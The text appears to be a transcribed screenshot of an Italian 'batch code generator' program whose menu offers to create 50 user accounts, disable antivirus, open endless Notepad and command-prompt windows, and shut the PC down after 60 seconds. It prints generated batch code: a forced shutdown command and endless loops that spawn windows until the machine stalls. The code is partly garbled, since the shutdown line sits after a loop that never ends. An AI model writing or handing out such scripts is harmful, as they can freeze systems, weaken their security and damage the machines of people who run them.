 lord_texter's batch code generator
File Modifica Guida ai comandi Info
Crea 50 utenti
Disabilita qualsiasi antivirus
Infinite finestre del blocco note
Infinite finestre del prompt
Spegni pc dopo 60 secondi
By
lord_texter
Leggere la guida prima
di usare il programma!
Singolo codice:
shutdown -s -t 60
Codice completo:
:C
START
GOTO C
:N
notepad
GOTO N
shutdown -s -t 60
Cancella il codice completo
Salva file *.bat